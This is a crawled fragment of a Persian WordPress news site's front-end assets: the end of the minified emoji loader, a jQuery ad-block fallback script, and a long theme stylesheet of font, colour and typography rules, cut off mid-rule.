t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roknonline.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var ybhufgxv=function(t){"use strict";return{init:function(){0==ybhufgxv.ads_state()&&ybhufgxv.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ybhufgxv-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://roknonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ybhufgxv.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roknonline.com/wp-content/bs-booster-cache/121494736b309fdb2bfa01a1fe3267f7.css
body_size: 5878
content:
@font-face{font-family:'Vazir';src:url("https://roknonline.com/wp-content/uploads/2023/04/Vazirmatn-Regular.woff2") format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'IRANSansWeb';src:url("https://tarikhema.org/images/2021/06/IRANSansWeb_Light-1.ttf") format('truetype');font-weight:normal;font-style:normal} .ybhufgxv.ybhufgxv-before-header,.ybhufgxv.ybhufgxv-before-header:before{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-before-header{padding-top:30px !important;padding-bottom:30px !important}.ybhufgxv.ybhufgxv-after-footer,.ybhufgxv.ybhufgxv-after-footer:after{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1640px;--publisher-site-width-1-col:1640px;--publisher-site-width-2-col-content-col:80%;--publisher-site-width-2-col-primary-col:20%}@media(max-width:1730px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1640px;--publisher-site-width-3-col-content-col:55%;--publisher-site-width-3-col-primary-col:21%;--publisher-site-width-3-col-secondary-col:24%}@media(max-width:1730px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:20}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:0pxpx}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:0pxpx}:root{--publisher-primary-color:#e32f21}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#e32f21 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#e32f21}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#e32f21}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#e32f21 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#e32f21}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#e32f21}.better-newsticker .heading:after{border-left-color:#e32f21}::selection{background:#e32f21}::-moz-selection{background:#e32f21}.term-badges.text-badges .term-badge a{color:#e32f21 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #e32f21}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#e32f21 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#e32f21 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#e32f21}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#e32f21}body,body.boxed,.page-layout-2-col-right .post-tp-7-header .post-header-title{background-color:rgba(112,66,20,0.2)}@media(max-width:767px){.main-wrap{background-color:rgba(112,66,20,0.2)}}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#000000}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{color:#000000}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .menu .mega-menu{background-color:#ffffff}.single-post-content .entry-content a,.single-page-simple-content .entry-content a,.bbp-reply-content a,.bs-text a,.wpb_text_column a{color:#9d1c20 !important}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover,.bs-text a:hover,.wpb_text_column a:hover{color:#ffffff !important}.slider-style-15-container .listing-mg-5-item-big .content-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-style-17-container,.slider-style-19-container,.slider-style-20-container,.slider-style-21-container,.slider-style-22-container{background-color:#875500 !important;margin-bottom:0}.bf-breadcrumb.bc-before-slider-style-1,.bf-breadcrumb.bc-before-slider-style-3,.bf-breadcrumb.bc-before-slider-style-5,.bf-breadcrumb.bc-before-slider-style-7,.bf-breadcrumb.bc-before-slider-style-9,.bf-breadcrumb.bc-before-slider-style-11,.bf-breadcrumb.bc-before-slider-style-13,.bf-breadcrumb.bc-before-slider-style-15,.bf-breadcrumb.bc-before-slider-style-17,.bf-breadcrumb.bc-before-slider-style-19,.bf-breadcrumb.bc-before-slider-style-20,.bf-breadcrumb.bc-before-slider-style-21,.bf-breadcrumb.bc-before-slider-style-22,.bf-breadcrumb.bc-before-slider-style-23{background-color:#875500 !important}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#282e28}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#ffffff}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#ffffff}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t3.sh-s7:after{background-color:#875500}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#875500 !important}.section-heading.sh-t3:before{border-top-color:#875500 !important}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text{color:#000000}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#000000 !important}.term-badges.floated a{background-color:#875500 !important}.term-badges.floated a{color:#ffffff}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#ffffff !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#ffffff}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Vazir';font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Vazir';font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Vazir';font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'IRANSansWeb';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'IRANSansWeb';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'IRANSansWeb';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'IRANSansWeb';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'IRANSansWeb';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'IRANSansWeb';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Abhaya Libre';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'IRANSansWeb';font-weight:400;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'IRANSansWeb';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 